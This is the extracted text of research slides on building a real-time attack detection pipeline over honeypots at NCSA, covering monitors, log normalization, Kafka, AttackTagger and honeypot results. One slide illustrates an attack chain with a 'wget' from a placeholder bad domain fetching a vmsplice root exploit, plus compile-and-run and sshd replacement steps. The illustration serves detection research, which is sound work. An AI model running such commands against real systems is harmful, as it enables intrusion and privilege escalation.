

Scalable Data Analytics Pipeline for Real-Time Attack Detection; Design, Validation, and Deployment in a Honeypot Environment Eric Badger Master’s Student Computer Engineering 1
Overview ▪ Introduction/Motivation ▪ Challenges ▪ Pipeline Design ▪ Pipeline Deployment ▪ Validation of Alerts and Attack Detection Tools ▪ Future Work ▪ Conclusion 2
Research Problem Our goal is to detect potential attacks as early as possible. Security analysts attempt to detect and prevent attacks, but they can’t analyze everything in their infrastructure by hand. They need tools to automate the analysis for early detection of attacks. ▪ How do we transition attack detection models from theory to practice? ▪ How do we validate that the alerts we are using are useful? Does combining alerts from different monitors make the attack detection better? Is the extra performance overhead worth it? ▪ How do we validate that our attack detection model is adequate and better than others? What models are suitable for real-time attack detection in practical deployment? 3
Research Challenges: Transitioning Attack Detection from Theory to Practice ▪ Identifying which alerts are useful for attack detection ▪ Normalizing all logs to a common format ▪ Achieving both high-accuracy and real-time attack detection ▪ Achieving high-accuracy attack detection in the face of alert randomness, noise, and imperfect monitors ▪ Scaling the data pipeline The chain of tools used for data-driven attack detection 4
Example Attack Scenario 4. Escalate privilege $ gcc vm.c -o a; ./a Linux vmsplice Local Root Exploit [+] mmap: 0xAABBCCDD [+] page: 0xDDEEFFGG Legitimate Users … 2. OS fingerprinting # whoami root $ uname -a; w alice : password123 3. Download exploit bob : password456 Linux 2.6.xx, up 1:17, 1 user … $ wget server6.bad-domain.com/vm.c USER TTY LOGIN@ IDLE Social engineering Connecting to xx.yy.zz.tt:80… connected. xxx console 18:40 1:16 HTTP 1.1 GET /vm.c 200 OK Email phishing Password guessing Firewall Target OpenSSH System 5. Replace SSH daemon alice : password123 bob : password456 sshd: Received SIGHUP; restarting. … Attacker 1. Login remotely Bro IDS Syslog File Integrity Monitor sshd: Accepted <user> from <remote> 5
How to Extract Important Alerts ▪ Network Monitors Bro Network IDS used for packet analysis CriticalStack Intel Feed ▪ Host Monitors OSSEC Runs periodic system checks and file integrity monitoring Aggregates and correlates all other host alerts Snoopy Logger Logs all execv system calls RKHunter Searches for rootkits, hidden folders/files/ports, and other system issues Syslogs Normal GNU/Linux “/var/log” logs, such as auth.log, kern.log, dpkg.log, and others Bash Logs Logs Bash history as the commands are executed 6
Log Normalization and Aggregation OSSEC Logs Auth Logs ISO 8601 Epoch Time RKHunter Logs Bro Notice Logs Snoopy Logs 7
Log Normalization and Aggregation (2) ▪ Since the logs are all in different formats, they need to be normalized to a Normalized Log common format All logs needed to be centralized so that we can act on them TLS/SSL encryption is necessary to secure the movement of logs through the pipeline If not, the logs could be added, deleted, or changed by a MITM attack 8
Pipeline Design ● The Data Source can be any sort of online or offline computer or device Example ○ Online Honeypots Tools ■ Honeypots, servers, workstations, phones ○ Offline ■ Security testbed, old logs ● We use customized honeypots deployed at the NCSA Generic Data Source Tools 9
Pipeline Design Bro ● The Monitors take in data and create alerts Network Example ● The data can be logs, network traffic, or anything Traffic/Raw Honeypots Tools Logs that can be alerted on ● We use Bro, OSSEC, Snoopy Logger, RKHunter, Syslogs, and Bash logs Generic Data Source Monitors Tools 10
Pipeline Design ● The Log Aggregation and Normalization Bro takes in alerts from multiple different inputs and normalizes them to a Network Example Alerts common format Traffic/Raw Honeypots Tools Logs ● We use Logstash as the Log Aggregation tool ● We use Logstash filters to do the Log Normalization ● Logstash has integration with many other tools and has a large community Generic Log Aggregation and Data Source Monitors base Tools Normalization 11
Pipeline Design Bro ● The Message Queue deals with fluctuations in Network Example Alerts Traffic/Raw Honeypots the throughput of alerts Tools Logs ● This prevents alert loss ● We use Kafka, because it is horizontally scalable and high-throughput Generic Log Aggregation and Message Data Source Monitors Tools Normalization Queue 12
Pipeline Design ● The Attack Detection tool takes in alerts from the Message Queue and does analysis to detect attacks ● We use AttackTagger, which is an attack detection Bro tool based on factor graphs Network Example Alerts Traffic/Raw Honeypots Tools Logs AttackTagger Generic Log Aggregation and Message Data Source Monitors Attack Tools Normalization Queue Detection 13
Pipeline Design Bro Network Example Alerts Traffic/Raw Honeypots Tools Logs ● The Log Storage tool is used to store logs for post- AttackTagger mortem analysis ● We chose Elasticsearch because it integrates easily with Logstash and also because of its low indexing times Generic Log Aggregation and Message Data Source Monitors Log Storage Attack Tools Normalization Queue Detection 14
Pipeline Design Bro Network Example Alerts Traffic/Raw Honeypots Tools Logs ● The Data Visualization tool allows System Administrators AttackTagger to see large amounts of data in a concise space ● We chose Kibana because it has comprehensive visualization and also integrates well with Elasticsearch Generic Log Aggregation and Message Data Data Source Monitors Log Storage Attack Tools Normalization Queue Visualization Detection 15
16
Pipeline Design Bro Network Example Alerts Traffic/Raw Honeypots Tools Logs AttackTagger Generic Log Aggregation and Message Data Data Source Monitors Log Storage Attack Tools Normalization Queue Visualization Detection 17
How Do I Know What Alerts Are Important? ▪ Research was done in [1] and [2] that studied attacks over a six-year period at NCSA. This research identified important alerts related to these attacks and developed the AttackTagger detection tool ▪ We utilized and extended a custom set of monitors to create alerts corresponding to the inputs that were used in AttackTagger ▪ In essence, we brought AttackTagger from a theoretical tool to actual deployment [ 1] Phuong Cao, Key-whan Chung, Zbigniew Kalbarczyk, Ravishankar Iyer, and Adam J. Slagell. 2014. Preemptive intrusion detection. HotSoS '14. [ 2] Phuong Cao, Eric Badger, Zbigniew Kalbarczyk, Ravishankar Iyer, and Adam Slagell. 2015. Preemptive intrusion detection: theoretical framework and real- world measurements. HotSoS '15. 18
What Can We Do with This Pipeline? ▪ Both online and offline deployment ▪ Online Analysis of attacks happening on the infrastructure Analysis of attack detection tools on live data ▪ Offline Post-mortem log analysis (via Elasticsearch/Kibana) Analysis of old attacks Development of attack detection tools Validation of alerts 19
Public Network Honeypots at NCSA ▪ NCSA server running several VMs Monitoring Honeypot VMs Honeypot VM Open to public VMs Monitoring VM Allows TCP Port 5000 (Logstash) from honeypots Allows TCP Port 22 from NCSA, UI, and UI wireless Private Sends logs to Collector via Private Network Network ▪ Collector Allows TCP Port 5001 (Logstash) from private network Allows TCP Port 22 from NCSA, UI, and UI wireless External Collector 20
Honeypots at NCSA (2) 21
Preliminary Honeypot Results ▪ 3 separate SSH bruteforce attacks successfully compromised one of the honeypots in the first 3 days ▪ Appeared to download and execute either an open proxy or a DDoS attack through the program “/tmp/squid64” ▪ They beat my monitors! (Well, sort of...) They pushed their malware from the anomalous host instead of pulling it from the honeypot They deleted the malware immediately after running it, so it was not seen by OSSEC’s file-integrity monitoring 22
How to Validate Importance of Inputs (Alerts) ▪ Mix and match which monitors/alerts that we use in our attack detection ▪ Evaluate the difference in attack detection coverage and accuracy Adding monitors/alerts will likely add detection coverage because of extra data Adding monitors/alerts could possibly decrease detection accuracy because of additional noise ▪ Determine whether the difference in detection coverage is worth the additional overhead 23
How to Validate Accuracy of Outputs (Detection Tools) ▪ Compare and contrast different attack detection tools e.g. Factor Graphs, Bayesian Networks, Markov Random Fields, Signature Detection, etc. Which are most accurate? Which are least complex? ▪ In the pipeline, attack detection tools are plug and play as long as they can read the normalized alert format If they can’t, a translation filter can be added 24
Recommend
More recommend